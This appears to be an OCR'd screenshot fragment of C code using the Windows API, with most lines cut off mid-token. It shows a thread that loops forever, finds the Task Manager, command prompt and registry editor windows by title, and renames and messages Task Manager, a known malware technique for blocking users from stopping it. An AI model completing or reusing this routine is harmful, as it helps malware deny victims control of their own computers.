
DWORD WINAPI DestroyWi
{
while(1)
{
TaskMgr = FindWindow(NULL
CMD = FindWindow(NULL, "
Regedit = FindWindow(NULL,"
if( TaskMgr != NULL )
{
SetWindowText( TaskMgr, "Yo
PostMessage( TaskMgr, W
(WPARAM)0);
}